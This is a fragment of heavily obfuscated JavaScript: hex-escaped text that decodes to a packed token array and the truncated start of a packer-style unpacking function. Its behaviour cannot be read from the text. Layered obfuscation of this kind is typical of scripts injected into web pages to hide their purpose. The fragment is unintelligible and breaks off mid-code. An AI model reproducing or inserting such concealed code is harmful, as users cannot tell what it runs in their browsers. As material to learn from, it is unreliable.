\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\